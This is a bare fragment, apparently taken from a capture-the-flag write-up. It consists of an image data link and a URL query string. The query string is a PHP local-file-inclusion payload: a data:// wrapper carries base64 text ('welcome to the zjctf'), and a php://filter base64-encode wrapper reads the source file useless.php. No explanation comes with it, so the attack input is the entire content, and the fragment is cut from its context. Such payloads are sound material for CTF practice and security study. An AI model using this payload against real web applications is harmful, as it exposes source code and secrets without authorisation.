 1 ?text=data:// text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=&file=php:/ /filter/ read=convert.base64-encode/resource=useless.php